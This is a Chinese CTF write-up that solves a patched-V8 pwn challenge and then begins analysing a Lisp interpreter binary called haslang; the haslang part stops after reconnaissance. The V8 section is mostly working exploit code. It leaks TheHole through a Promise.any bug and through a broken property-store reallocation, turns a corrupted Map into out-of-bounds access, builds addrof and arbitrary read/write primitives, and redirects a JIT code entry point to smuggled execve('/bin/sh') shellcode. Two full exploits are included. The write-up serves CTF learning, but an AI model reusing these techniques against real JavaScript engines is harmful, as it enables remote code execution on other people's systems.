+ // CSA_CHECK(this, TaggedNotEqual(key, TheHoleConstant()));

const TNode<OrderedHashMap> table =
LoadObjectField<OrderedHashMap>(CAST(receiver), JSMap::kTableOffset);
diff --git a/src/compiler/js-native-context-specialization.cc b/src/compiler/js-native-context-specialization.cc
index 39302152ed..3193065d7d 100644
--- a/src/compiler/js-native-context-specialization.cc
+++ b/src/compiler/js-native-context-specialization.cc
@@ -29,13 +29,12 @@
#include "src/objects/feedback-vector.h"
#include "src/objects/heap-number.h"
#include "src/objects/string.h"
-
+int times=1;
namespace v8 {
namespace internal {
namespace compiler {

namespace {
-
bool HasNumberMaps(JSHeapBroker* broker, ZoneVector<MapRef> const& maps) {
for (MapRef map : maps) {
if (map.IsHeapNumberMap()) return true;
@@ -2812,7 +2811,7 @@ JSNativeContextSpecialization::BuildPropertyStore(
// with this transitioning store.
MapRef transition_map_ref = transition_map.value();
MapRef original_map = transition_map_ref.GetBackPointer().AsMap();
- if (original_map.UnusedPropertyFields() == 0) {
+ if (original_map.UnusedPropertyFields() == 0 && times--==0) {
DCHECK(!field_index.is_inobject());

// Reallocate the properties {storage}.
diff --git a/src/d8/d8-posix.cc b/src/d8/d8-posix.cc
index c2571ef3a0..99f0e76234 100644
--- a/src/d8/d8-posix.cc
+++ b/src/d8/d8-posix.cc
@@ -734,20 +734,20 @@ char* Shell::ReadCharsFromTcpPort(const char* name, int* size_out) {
}

void Shell::AddOSMethods(Isolate* isolate, Local<ObjectTemplate> os_templ) {
- if (options.enable_os_system) {
- os_templ->Set(isolate, "system", FunctionTemplate::New(isolate, System));
- }
- os_templ->Set(isolate, "chdir",
- FunctionTemplate::New(isolate, ChangeDirectory));
- os_templ->Set(isolate, "setenv",
- FunctionTemplate::New(isolate, SetEnvironment));
- os_templ->Set(isolate, "unsetenv",
- FunctionTemplate::New(isolate, UnsetEnvironment));
- os_templ->Set(isolate, "umask", FunctionTemplate::New(isolate, SetUMask));
- os_templ->Set(isolate, "mkdirp",
- FunctionTemplate::New(isolate, MakeDirectory));
- os_templ->Set(isolate, "rmdir",
- FunctionTemplate::New(isolate, RemoveDirectory));
+// if (options.enable_os_system) {
+// os_templ->Set(isolate, "system", FunctionTemplate::New(isolate, System));
+// }
+// os_templ->Set(isolate, "chdir",
+// FunctionTemplate::New(isolate, ChangeDirectory));
+// os_templ->Set(isolate, "setenv",
+// FunctionTemplate::New(isolate, SetEnvironment));
+// os_templ->Set(isolate, "unsetenv",
+// FunctionTemplate::New(isolate, UnsetEnvironment));
+// os_templ->Set(isolate, "umask", FunctionTemplate::New(isolate, SetUMask));
+// os_templ->Set(isolate, "mkdirp",
+// FunctionTemplate::New(isolate, MakeDirectory));
+// os_templ->Set(isolate, "rmdir",
+// FunctionTemplate::New(isolate, RemoveDirectory));
}

} // namespace v8
diff --git a/src/d8/d8.cc b/src/d8/d8.cc
index 3816d1ac99..695e770465 100644
--- a/src/d8/d8.cc
+++ b/src/d8/d8.cc
@@ -3163,56 +3163,56 @@ static void AccessIndexedEnumerator(const PropertyCallbackInfo<Array>& info) {}

Local<ObjectTemplate> Shell::CreateGlobalTemplate(Isolate* isolate) {
Local<ObjectTemplate> global_template = ObjectTemplate::New(isolate);
- global_template->Set(Symbol::GetToStringTag(isolate),
- String::NewFromUtf8Literal(isolate, "global"));
- global_template->Set(isolate, "version",
- FunctionTemplate::New(isolate, Version));
+ // global_template->Set(Symbol::GetToStringTag(isolate),
+ // String::NewFromUtf8Literal(isolate, "global"));
+ // global_template->Set(isolate, "version",
+ // FunctionTemplate::New(isolate, Version));

global_template->Set(isolate, "print", FunctionTemplate::New(isolate, Print));
- global_template->Set(isolate, "printErr",
- FunctionTemplate::New(isolate, PrintErr));
- global_template->Set(isolate, "write",
- FunctionTemplate::New(isolate, WriteStdout));
- global_template->Set(isolate, "read",
- FunctionTemplate::New(isolate, ReadFile));
- global_template->Set(isolate, "readbuffer",
- FunctionTemplate::New(isolate, ReadBuffer));
- global_template->Set(isolate, "readline",
- FunctionTemplate::New(isolate, ReadLine));
- global_template->Set(isolate, "load",
- FunctionTemplate::New(isolate, ExecuteFile));
- global_template->Set(isolate, "setTimeout",
- FunctionTemplate::New(isolate, SetTimeout));
- // Some Emscripten-generated code tries to call 'quit', which in turn would
- // call C's exit(). This would lead to memory leaks, because there is no way
- // we can terminate cleanly then, so we need a way to hide 'quit'.
- if (!options.omit_quit) {
- global_template->Set(isolate, "quit", FunctionTemplate::New(isolate, Quit));
- }
- global_template->Set(isolate, "testRunner",
- Shell::CreateTestRunnerTemplate(isolate));
- global_template->Set(isolate, "Realm", Shell::CreateRealmTemplate(isolate));
- global_template->Set(isolate, "performance",
- Shell::CreatePerformanceTemplate(isolate));
- global_template->Set(isolate, "Worker", Shell::CreateWorkerTemplate(isolate));
-
- // Prevent fuzzers from creating side effects.
- if (!i::FLAG_fuzzing) {
- global_template->Set(isolate, "os", Shell::CreateOSTemplate(isolate));
- }
- global_template->Set(isolate, "d8", Shell::CreateD8Template(isolate));
-
-#ifdef V8_FUZZILLI
- global_template->Set(
- String::NewFromUtf8(isolate, "fuzzilli", NewStringType::kNormal)
- .ToLocalChecked(),
- FunctionTemplate::New(isolate, Fuzzilli), PropertyAttribute::DontEnum);
-#endif // V8_FUZZILLI
-
- if (i::FLAG_expose_async_hooks) {
- global_template->Set(isolate, "async_hooks",
- Shell::CreateAsyncHookTemplate(isolate));
- }
+ // global_template->Set(isolate, "printErr",
+ // FunctionTemplate::New(isolate, PrintErr));
+ // global_template->Set(isolate, "write",
+ // FunctionTemplate::New(isolate, WriteStdout));
+ // global_template->Set(isolate, "read",
+ // FunctionTemplate::New(isolate, ReadFile));
+ // global_template->Set(isolate, "readbuffer",
+ // FunctionTemplate::New(isolate, ReadBuffer));
+ // global_template->Set(isolate, "readline",
+ // FunctionTemplate::New(isolate, ReadLine));
+ // global_template->Set(isolate, "load",
+ // FunctionTemplate::New(isolate, ExecuteFile));
+// global_template->Set(isolate, "setTimeout",
+// FunctionTemplate::New(isolate, SetTimeout));
+// // Some Emscripten-generated code tries to call 'quit', which in turn would
+// // call C's exit(). This would lead to memory leaks, because there is no way
+// // we can terminate cleanly then, so we need a way to hide 'quit'.
+// if (!options.omit_quit) {
+// global_template->Set(isolate, "quit", FunctionTemplate::New(isolate, Quit));
+// }
+// global_template->Set(isolate, "testRunner",
+// Shell::CreateTestRunnerTemplate(isolate));
+// global_template->Set(isolate, "Realm", Shell::CreateRealmTemplate(isolate));
+// global_template->Set(isolate, "performance",
+// Shell::CreatePerformanceTemplate(isolate));
+// global_template->Set(isolate, "Worker", Shell::CreateWorkerTemplate(isolate));
+
+// // Prevent fuzzers from creating side effects.
+// if (!i::FLAG_fuzzing) {
+// global_template->Set(isolate, "os", Shell::CreateOSTemplate(isolate));
+// }
+// global_template->Set(isolate, "d8", Shell::CreateD8Template(isolate));
+
+// #ifdef V8_FUZZILLI
+// global_template->Set(
+// String::NewFromUtf8(isolate, "fuzzilli", NewStringType::kNormal)
+// .ToLocalChecked(),
+// FunctionTemplate::New(isolate, Fuzzilli), PropertyAttribute::DontEnum);
+// #endif // V8_FUZZILLI
+
+// if (i::FLAG_expose_async_hooks) {
+// global_template->Set(isolate, "async_hooks",
+// Shell::CreateAsyncHookTemplate(isolate));
+// }

if (options.throw_on_failed_access_check ||
options.noop_on_failed_access_check) {
  • 注释了 CSA_CHECK(this, TaggedNotEqual(key, TheHoleConstant())) 检查
  • 新填一个变量 times,修改了 if (original_map.UnusedPropertyFields() == 0) 的判断逻辑
  • 注释了一些库函数

漏洞分析

在 V8 中有如下的注释:

1
2
3
   // This check breaks a known exploitation technique. See crbug.com/1263462
- CSA_CHECK(this, TaggedNotEqual(key, TheHoleConstant()));
+ // CSA_CHECK(this, TaggedNotEqual(key, TheHoleConstant()));

在该网站中给出了一个 Poc:

1
2
3
4
5
6
7
8
9
let theHole = %TheHole();
m = new Map();
m.set(1, 1);
m.set(theHole, 1);
m.delete(theHole);
m.delete(theHole);
m.delete(1); // -1
// %DebugPrint(m);
print(m.size);
  • 和 HITCON2022 hole 一样的 Poc

使用 GDB 进行调试:

1
set args --allow-natives-syntax --shell ./exp.js 
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
d8> %DebugPrint(m);
DebugPrint: 0xecd00045801: [JSMap]
- map: 0x0ecd00202779 <Map[16](HOLEY_ELEMENTS)> [FastProperties]
- prototype: 0x0ecd001c4685 <Object map = 0xecd002027a1>
- elements: 0x0ecd00002251 <FixedArray[0]> [HOLEY_ELEMENTS]
- table: 0x0ecd000458a9 <OrderedHashMap[17]>
- properties: 0x0ecd00002251 <FixedArray[0]>
- All own properties (excluding elements): {}
0xecd00202779: [Map]
- type: JS_MAP_TYPE
- instance size: 16
- inobject properties: 0
- elements kind: HOLEY_ELEMENTS
- unused property fields: 0
- enum length: invalid
- stable_map
- back pointer: 0x0ecd000023d9 <undefined>
- prototype_validity cell: 0x0ecd00144415 <Cell value= 1>
- instance descriptors (own) #0: 0x0ecd000021e5 <Other heap object (STRONG_DESCRIPTOR_ARRAY_TYPE)>
- prototype: 0x0ecd001c4685 <Object map = 0xecd002027a1>
- constructor: 0x0ecd001c4561 <JSFunction Map (sfi = 0xecd00157715)>
- dependent code: 0x0ecd000021d9 <Other heap object (WEAK_ARRAY_LIST_TYPE)>
- construction counter: 0

[object Map]

当 Map.size 被改为 -1 时,程序的下一次 Map.set 就会向上溢出覆盖一些数据,我们的目标就是覆盖 capacity,OrderedHashMap 的一些重要元数据的粗略布局如下:

1
2
3
4
5
6
7
8
9
table + 0x10 => Map capacity (0x4) 
table + 0x14 => Bucket-0 data /* 0 */
table + 0x18 => Bucket-1 data /* 1 */
table + 0x1c => Entry-0 key (0x00002459) /* #hole */
table + 0x20 => Entry-0 value (0x00002459) /* #hole */
table + 0x24 => Entry-0 next_ptr
table + 0x28 => Entry-1 key (0x00000004) /* 2 */
table + 0x2c => Entry-1 value (0x0000408d) /* #b */
table + 0x30 => Entry-1 next_ptr
  • 程序会先预留 0x4 * capacity/2 的空间用于填充 Bucket data(存储桶数据)

执行 m.set(0x10,-1) 前:

1
2
3
4
5
6
pwndbg> x/20xw 0x0ecd000458a9-1
0xecd000458a8: 0x00002c21 0x00000022 0xfffffffe 0x00000000
0xecd000458b8: 0x00000004 0xfffffffe 0xfffffffe 0x000023d9
0xecd000458c8: 0x000023d9 0x000023d9 0x000023d9 0x000023d9
0xecd000458d8: 0x000023d9 0x000023d9 0x000023d9 0x000023d9
0xecd000458e8: 0x000023d9 0x000023d9 0x000023d9 0x000025cd

执行 m.set(0x10,-1) 后:

1
2
3
4
5
6
pwndbg> x/20xw 0x0ecd000458a9-1
0xecd000458a8: 0x00002c21 0x00000022 0x00000000 0x00000000
0xecd000458b8: 0x00000020 0xfffffffe 0xfffffffe 0x000023d9
0xecd000458c8: 0x000023d9 0x000023d9 0x000023d9 0x000023d9
0xecd000458d8: 0x000023d9 0x000023d9 0x000023d9 0x000023d9
0xecd000458e8: 0x000023d9 0x000023d9 0x000023d9 0x000025cd
  • 由于 Map 的容量被覆盖为32,这意味着存储桶扩展到16
  • 由于存储桶的扩展,元素指针 Entry 向后移动了 (16-2)*0x4 = 0x38 字节
  • 所以,之前映射键的第一个元素 Entry 存储在 table+0x1c 中,现在它将存储在 table+0x54 中,因此程序会把一些原本超出 Entry 范围的数据给当成是 Entry
  • 利用这一点就可以完成 array_oob

现在要考虑的问题就是,如何构造 %TheHole()

  • %TheHole() 只是 V8 为了方便调试而提供的 runtime 函数
  • v8 中内置了一些 runtime 函数,可以在启动 d8 时追加--allow-natives-syntax参数来启动内置函数的使用
  • 由于不记得比赛环境有没有添加 --allow-natives-syntax,这里就默认没有(PS:但在官方 wp 中是使用了 runtime 函数的,理论上来说是可以直接用 %TheHole() 的)

继续学习上面的文章可以找到如下 Poc:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
function trigger() {
let a = [], b = [];
let s = '"'.repeat(0x800000);
a[20000] = s;
for (let i = 0; i < 10; i++) a[i] = s;
for (let i = 0; i < 10; i++) b[i] = a;

try {
JSON.stringify(b);
} catch (hole) {
return hole;
}
throw new Error('could not trigger');
}
  • 这个 Poc 不能直接使用,因为 hole 变量已经被禁止了

在官方 wp 中给出了另一篇文章:cve-2022-4174

在本篇文章中给出了如下的 Poc:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
let v1;
function f0(v4) {
v4(() => { }, v5 => {
v1 = v5.errors;
});
}
f0.resolve = function (v6) {
return v6;
};
let v3 = {
then(v7, v8) {
v8();
}
};
Promise.any.call(f0, [v3]);
console.log(v1[1]);
  • Promise 是 JS 中进行异步编程的新的解决方案
  • Promise.any 是一个 Promise 组合器,它将会迭代可迭代参数中的所有 Promise,使用“then”函数将它们组合成一个新的 Promise

这里简述一下此漏洞的原理:

  • 在迭代过程中,变量 remainingElementsCount 计算有多少输入 Promise
  • Promise.any 的行为是在所有输入 Promise 都被拒绝时拒绝组合的 Promise
  • 此变量 (remainingElementsCount) 由 reject handler 拒绝处理程序关闭:如果计数 == “0”,则组合承诺被拒绝
  • 剩余元素计数初始化为 “1”(不是 “0”),以便在迭代期间同步拒绝的第一个输入 Promise,而不会错误地拒绝组合 Promise(由于输入是可迭代对象,因此输入承诺的数量是预先未知的)
  • 每次迭代将剩余元素计数递增 “1”,在迭代结束时,剩余元素计数递减 “1”
  • 当组合 Promise 被拒绝时,它会被拒绝,并显示 AggregateError,而 AggregateError 又包含每个输入承诺拒绝的值数组
  • V8 的 Promise.any 实现懒惰地构造了这个错误数组,错误数组的新容量被错误地计算为 max(剩余元素计数,输入承诺的索引 “+1”)
  • 由于在输入迭代期间,剩余元素计数比真实值高 “1”,因此同步拒绝会创建一个大 “1” 个元素的错误数组,此元素永远不会分配给并保留未初始化的 TheHole 值,该值会泄漏到用户脚本

利用该 Poc 就可以构造 TheHole,配合之前的 Poc 就可以得到一个 size == -1 的 Map:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
function trigger() {
let v1;
function f0(v4) {
v4(() => { }, v5 => {
v1 = v5.errors;
});
}
f0.resolve = function (v6) {
return v6;
};
let v3 = {
then(v7, v8) {
v8();
}
};
Promise.any.call(f0, [v3]);
return v1[1];
}
var c = [];
let theHole = trigger();
m = new Map();
m.set(1, 1);
m.set(theHole, 1);
m.delete(theHole);
m.delete(theHole);
m.delete(1);
m.set(0x10, -1);

接下来的利用就和 HITCON2022 hole 的思路一样了:

  • 执行 addrof(foo) 获取 foo 对象的地址
  • 使用 weak_read 获取 foo+0x18foo->code
  • 使用 weak_read 获取 foo->code+0x10foo->code->code_entry_point
  • 使用 weak_writefoo->code->code_entry_point 处覆盖上 foo->code->code_entry_point+shift_offset(其中 shift_offset 是起始 JIT 代码指令到走私的 shellcode 代码之间的距离)

相关的方法也是直接用 HITCON2022 hole exp 中的:

1
2
3
4
5
6
7
8
9
10
11
12
13
function addrof(in_obj) { /* 获取一个对象的地址 */
mask = (1n << 32n) - 1n
victim[0] = in_obj;
return ftoi(oob_arr[12]) & mask;
}
function weak_read(addr) { /* 任意读 */
oob_arr[37] = itof(0x600000000n+addr-0x8n);
return ftoi(read_gadget[0]);
}
function weak_write(addr, value) { /* 任意写 */
oob_arr[37] = itof(0x600000000n+addr-0x8n);
read_gadget[0] = itof(value);
}
1
2
3
4
5
6
7
8
9
function ftoi(val) { /* float转化为int */
f64_buf[0] = val;
return BigInt(u64_buf[0]) + (BigInt(u64_buf[1]) << 32n);
}
function itof(val) { /* int转化为float */
u64_buf[0] = Number(val & 0xffffffffn);
u64_buf[1] = Number(val >> 32n);
return f64_buf[0];
}

这个 foo 方法如下:

1
2
3
4
5
6
7
8
9
10
const foo = ()=>
{
return [1.0,
1.95538254221075331056310651818E-246,
1.95606125582421466942709801013E-246,
1.99957147195425773436923756715E-246,
1.95337673326740932133292175341E-246,
2.63486047652296056448306022844E-284];
}
for (let i = 0; i < 0x10000; i++) {foo();foo();foo();foo();}
  • JavaScript 中定义的浮点实际上是走私的 shellcode
  • 它将执行 sys_execve('/bin/sh')
  • 由于该函数被调用了很多次,因此 v8 将对代码进行 JIT(启用 TURBOFAN)

在 GDB 中打印它的信息:

1
2
3
4
5
6
7
8
9
10
11
12
13
d8> %DebugPrint(foo)
DebugPrint: 0x386f0024a785: [Function] in OldSpace
- map: 0x386f002022c9 <Map[28](HOLEY_ELEMENTS)> [FastProperties]
- prototype: 0x386f001c2899 <JSFunction (sfi = 0x386f00145e09)>
- elements: 0x386f00002251 <FixedArray[0]> [HOLEY_ELEMENTS]
- function prototype: <no-prototype-slot>
- shared_info: 0x386f001d1945 <SharedFunctionInfo foo>
- name: 0x386f001d14e9 <String[3]: #foo>
- formal_parameter_count: 0
- kind: ArrowFunction
- context: 0x386f001d1d91 <ScriptContext[4]>
- code: 0x386f001d242d <CodeDataContainer TURBOFAN>
- source code: ()=>
1
2
3
4
5
6
7
8
pwndbg> job 0x386f001d242d
0x386f001d242d: [CodeDataContainer] in OldSpace
- map: 0x386f00002a69 <Map[32](CODE_DATA_CONTAINER_TYPE)>
- kind: TURBOFAN
- is_off_heap_trampoline: 0
- code: 0x55a0a0004a01 <Code TURBOFAN> /* 指向jitted code区域(code + 0x8) */
- code_entry_point: 0x55a0a0004a40 /* 指向jitted code指令的开头(code + 0x10) */
- kind_specific_flags: 4
1
2
3
4
pwndbg> telescope 0x386f001d242d-1
00:00000x386f001d242c ◂— 0x23d900002a69 /* 'i*' */
01:00080x386f001d2434 —▸ 0x55a0a0004a01 ◂— add byte ptr es:[rax], al /* code */
02:00100x386f001d243c —▸ 0x55a0a0004a40 ◂— mov ebx, dword ptr [rcx - 0x30] /* code_entry_point */

我们的目标就是覆盖 code_entry_point,使其指向 shellcode:

1
2
3
4
pwndbg> telescope 0x386f001d242d-1
00:00000x386f001d242c ◂— 0x23d900002a69 /* 'i*' */
01:00080x386f001d2434 —▸ 0x55a0a0004a01 ◂— add byte ptr es:[rax], al /* '&' */
02:00100x386f001d243c —▸ 0x55a0a0004ab4 ◂— push 0x68732f /* 'h/sh' */
1
2
3
4
5
6
pwndbg> telescope 0x55a0a0004ab4
00:00000x55a0a0004ab4 ◂— push 0x68732f /* 'h/sh' */
01:00080x55a0a0004abc ◂— vmovq xmm0, r10
02:00100x55a0a0004ac4 ◂— cmovns edi, dword ptr [r10 + 0x69622f68]
03:00180x55a0a0004acc ◂— outsb dx, byte ptr [rsi]
04:00200x55a0a0004ad4 ◂— ret 0xfbc5

完整 exp 如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
const foo = ()=>
{
return [1.0,
1.95538254221075331056310651818E-246,
1.95606125582421466942709801013E-246,
1.99957147195425773436923756715E-246,
1.95337673326740932133292175341E-246,
2.63486047652296056448306022844E-284];
}
for (let i = 0; i < 0x10000; i++) {foo();foo();foo();foo();}
var buf = new ArrayBuffer(8);
var f64_buf = new Float64Array(buf);
var u64_buf = new Uint32Array(buf);
function ftoi(val) {
f64_buf[0] = val;
return BigInt(u64_buf[0]) + (BigInt(u64_buf[1]) << 32n);
}
function itof(val) {
u64_buf[0] = Number(val & 0xffffffffn);
u64_buf[1] = Number(val >> 32n);
return f64_buf[0];
}
function trigger() {
let v1;
function f0(v4) {
v4(() => { }, v5 => {
v1 = v5.errors;
});
}
f0.resolve = function (v6) {
return v6;
};
let v3 = {
then(v7, v8) {
v8();
}
};
Promise.any.call(f0, [v3]);
return v1[1];
}
var c = [];
let theHole = trigger();
m = new Map();
m.set(1, 1);
m.set(theHole, 1);
m.delete(theHole);
m.delete(theHole);
m.delete(1);
// %DebugPrint(m);

oob_arr = new Array(1.1, 2.2);
m.set(0x10, -1);
m.set(oob_arr, 0xffff);
victim = [{}, {}, {}, {}];
read_gadget = [1.1, 2.2, 3.3];
function addrof(in_obj) {
mask = (1n << 32n) - 1n
victim[0] = in_obj;
return ftoi(oob_arr[12]) & mask;
}
function weak_read(addr) {
oob_arr[37] = itof(0x600000000n+addr-0x8n);
return ftoi(read_gadget[0]);
}
function weak_write(addr, value) {
oob_arr[37] = itof(0x600000000n+addr-0x8n);
read_gadget[0] = itof(value);
}
f_foo = addrof(foo);
f_code = weak_read(f_foo+0x18n) & ((1n << 32n) - 1n);
f_code_code_entry_point = weak_read(f_code+0x10n);
weak_write(f_code+0x10n, f_code_code_entry_point+116n);
foo();

漏洞分析2

本题目还有另一种思路,先看第2个 patch 的信息:

1
2
3
-      if (original_map.UnusedPropertyFields() == 0) {
+ if (original_map.UnusedPropertyFields() == 0 && times--==0) {
DCHECK(!field_index.is_inobject());

在源码中找到更改的代码:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
// Check if we need to perform a transitioning store.
base::Optional<MapRef> transition_map = access_info.transition_map();
if (transition_map.has_value()) {
// Check if we need to grow the properties backing store
// with this transitioning store.
MapRef transition_map_ref = transition_map.value();
MapRef original_map = transition_map_ref.GetBackPointer().AsMap();
if (original_map.UnusedPropertyFields() == 0 && times--==0) {
DCHECK(!field_index.is_inobject());

// Reallocate the properties {storage}.
storage = effect = BuildExtendPropertiesBackingStore(
original_map, storage, effect, control);

// Perform the actual store.
effect = graph()->NewNode(simplified()->StoreField(field_access),
storage, value, effect, control);

// Atomically switch to the new properties below.
field_access = AccessBuilder::ForJSObjectPropertiesOrHashKnownPointer();
value = storage;
storage = receiver;
}
effect = graph()->NewNode(
common()->BeginRegion(RegionObservability::kObservable), effect);
effect = graph()->NewNode(
simplified()->StoreField(AccessBuilder::ForMap()), receiver,
jsgraph()->Constant(transition_map_ref), effect, control);
effect = graph()->NewNode(simplified()->StoreField(field_access), storage,
value, effect, control);
effect = graph()->NewNode(common()->FinishRegion(),
jsgraph()->UndefinedConstant(), effect);
} else {
  • 程序出自于 JSNativeContextSpecialization::BuildPropertyStore 函数
  • 第一次运行到这里时本来能进入逻辑部分,但是由于 times!=0 的原因,导致没有进入

这里我们先了解一下 UnusedPropertyFields 的作用:

  • 对象在进行 Property 存储的时候会先开辟一定容量的数组,有些空间并不会被立刻使用
  • UnusedPropertyFields 就用于记录未使用的内存,这样就可以判断属性是否越界了
  • UnusedPropertyFields == 0 时就意味着 Property 需要扩容,但由于 patch 导致程序扩容失效,最终导致 Property 越界

先看一个测试案例:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
function SDD() {
class H {
['h']() {}
}
let h = H.prototype.h;
h['a'] = new Array(0x100);
h['b'] = new Array(0x100);
//h['c'] = new Array(0x100);
//h['d'] = new Array(0x100);
return h;
}
b=SDD();
c=SDD();

function foo(h, v) {
//h["a"] = v;
//h["b"] = v;
h["c"] = v;
h["d"] = v; /* 在此处进行扩容 */
}
%PrepareFunctionForOptimization(foo); /* 为JIT优化函数前做准备(为函数执行时,提供feedback栈) */
foo(b, 1e-100);
%OptimizeFunctionOnNextCall(foo); /* 告诉V8引擎对add函数进行优化 */
foo(c, 1e-100);
  • 这里的 PrepareFunctionForOptimizationOptimizeFunctionOnNextCall 是为了程序能调用 BuildPropertyStore(经过调试,发现只有这种情况能调用 BuildPropertyStore

GDB 打印数据:

1
2
- properties: 0x0faa0004b6f5 <PropertyArray[6]> /* b */
- properties: 0x0faa0004b219 <PropertyArray[3]> /* c */
  • 调试发现,对象 c 在执行 BuildPropertyStore 后,的确扩容失败了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
pwndbg> job 0x0faa0004b6f5 /* b */
0xfaa0004b6f5: [PropertyArray]
- map: 0x0faa00002d11 <Map(PROPERTY_ARRAY_TYPE)>
- length: 6
- hash: 0
0: 0x0faa0004a3d5 <JSArray[256]> // a
1: 0x0faa0004a851 <JSArray[256]> // b
2: 0x0faa0004b691 <HeapNumber 1e-100> // c
3: 0x0faa0004b715 <HeapNumber 1e-100> // d
4-5: 0x0faa000023d9 <undefined>
pwndbg> job 0x0faa0004b219 /* c */
0xfaa0004b219: [PropertyArray]
- map: 0x0faa00002d11 <Map(PROPERTY_ARRAY_TYPE)>
- length: 3
- hash: 0
0: 0x0faa0004ae01 <JSArray[256]> // a
1: 0x0faa0004b22d <JSObject> // b
2: 0x0faa0004b7c1 <HeapNumber 1e-100> // c

我们可以把 c.b[0] 给当做 %TheHole(),后面的操作就和前面的方法一样了

完整 exp 如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
var shellcode=new Uint8Array(100);
var buf=new ArrayBuffer(0x8);
var dv=new DataView(buf);
var u8=new Uint8Array(buf);
var u16=new Uint16Array(buf);
var b64=new BigUint64Array(buf);
var f64=new Float64Array(buf);
var u32 = new Uint32Array(buf);
function ftoi(val) {
f64[0] = val;
return BigInt(u32[0]) + (BigInt(u32[1]) << 32n);
}
function itof(val) {
u32[0] = Number(val & 0xffffffffn);
u32[1] = Number(val >> 32n);
return f64[0];
}
const exp = ()=>
{
return [
1.0,
1.95538254221075331056310651818E-246,
1.95606125582421466942709801013E-246,
1.99957147195425773436923756715E-246,
1.95337673326740932133292175341E-246,
2.63486047652296056448306022844E-284];
}
for (let i = 0; i < 0x10000; i++) {
exp();exp();exp();exp()
}
function SDD() {
class H {
['h']() {}
}
let h = H.prototype.h;
h['a'] = new Array(0x100);
h['b'] = new Array(0x100);
//h['c'] = new Array(0x100);
//h['d'] = new Array(0x100);
return h;
}
b=SDD();
c=SDD();

function foo(h, v) {
//h["a"] = v;
//h["b"] = v;
h["c"] = v;
h["d"] = v;
}
%PrepareFunctionForOptimization(foo);
foo(b, 1e-100);
%OptimizeFunctionOnNextCall(foo);
foo(c, 1e-100);

// %DebugPrint(b);
// %DebugPrint(c);
oob=c.b;

var m = new Map();
m.set(1, 1);
m.set(oob[0],1);
print(m.size);
m.delete(oob[0]);
m.delete(oob[0]);
m.delete(1);
print(m.size);
// %DebugPrint(m);

oob_arr = new Array(1.1, 2.2);

m.set(0x10, -1);
m.set(oob_arr, 0xffff);
victim = [{}, {}, {}, {}];
read_gadget = [1.1, 2.2, 3.3];
function addrof(in_obj) {
mask = (1n << 32n) - 1n
victim[0] = in_obj;
return ftoi(oob_arr[12]) & mask;
}
function weak_read(addr) {
oob_arr[37] = itof(0x600000000n+addr-0x8n);
return ftoi(read_gadget[0]);
}
function weak_write(addr, value) {
oob_arr[37] = itof(0x600000000n+addr-0x8n);
read_gadget[0] = itof(value);
}

f_exp = addrof(exp);
f_code = weak_read(f_exp+0x18n) & ((1n << 32n) - 1n);
f_code_code_entry_point = weak_read(f_code+0x10n);
weak_write(f_code+0x10n, f_code_code_entry_point+116n);
exp();

小结:

V8 的知识点真的很多,慢慢积累吧

haslang

1
GNU C Library (Ubuntu GLIBC 2.27-3ubuntu1.6) stable release version 2.27
1
2
3
4
5
6
haslang: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=5935040ca40a99cafbb83e41a98a1828bc3abec1, stripped
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
  • 64位,dynamically,Partial RELRO,NX

逆向分析

比赛时测试出来是 Lisp 的语法:

1
2
3
4
5
6
7
8
9
10
11
12
13
>>> (define (concat list) (apply append list))
(lambda ("list") ...)

>>> concat
Getting an unbound variable: concat
>>> concat
Getting an unbound variable: concat
>>> (define (concat list) (apply append list))
(lambda ("list") ...)
>>> concat
(lambda ("list") ...)
>>> (concat)
Expected 1 args; found values
1
2
>>> (equal?)
Expected 2 args; found values
1
(define (flag "flag"))

在逆向分析时发现本程序有很多加密的数据,导致交叉应用 X 失效,用 IDA 跟踪调试程序时发现根本找不到程序处理 Lisp 代码的核心逻辑

另外在 04EBFA0 处找到了一个表:

1
2
3
4
5
6
7
8
9
10
11
12
13
.rodata:00000000004EBFA0 3E 3E 3E 20 00                asc_4EBFA0 db '>>> ',0                  ; DATA XREF: sub_40BA98+32↑o
.rodata:00000000004EBFA5 71 75 69 74 00 aQuit db 'quit',0
.rodata:00000000004EBFAA 61 72 67 73 00 aArgs db 'args',0
.rodata:00000000004EBFAF 6C 6F 61 64 00 aLoad db 'load',0
.rodata:00000000004EBFB4 4D 61 69 6E 00 aMain db 'Main',0
.rodata:00000000004EBFB9 6D 61 69 6E 00 aMain_0 db 'main',0
.rodata:00000000004EBFBE 55 6E 70 61 63 6B 65 72 00 aUnpacker db 'Unpacker',0
.rodata:00000000004EBFC7 27 41 6E 79 55 6E 70 61 63 6B+aAnyunpacker db 27h,'AnyUnpacker',0
.rodata:00000000004EBFD4 65 64 69 74 43 68 75 6E 6B 00 aEditchunk db 'editChunk',0
.rodata:00000000004EBFDE 73 68 6F 77 43 68 75 6E 6B 00 aShowchunk db 'showChunk',0
.rodata:00000000004EBFE8 66 72 65 65 00 aFree_0 db 'free',0
.rodata:00000000004EBFED 61 6C 6C 6F 63 00 aAlloc db 'alloc',0
.rodata:00000000004EBFF3 61 70 70 6C 79 00 aApply db 'apply',0
  • 值得注意的字符串就是 editChunkshowChunk

Lisp 语法

